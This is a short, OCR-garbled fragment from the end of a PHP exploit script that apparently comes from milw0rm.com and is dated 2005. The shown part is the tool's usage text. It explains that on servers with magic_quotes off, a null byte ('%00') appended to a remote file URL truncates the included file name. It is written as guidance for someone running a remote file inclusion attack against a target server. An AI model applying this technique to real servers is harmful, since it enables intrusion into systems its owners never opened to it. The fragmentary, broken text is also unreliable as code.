
        "));

  echo "
<
br
>
Note 2: if magic_quotes_off 
on target server
<
br
>
        you can truncate location name 
with a null char, ex.:
<
br
>
http://[remote_location]/your_file.txt%00
<
br
<
br
>
        Fill * required fields, 
optionally specify a proxy...";}

?>

# milw0rm.com [2005-12-29]

Tags:
Advisory/Source:
Link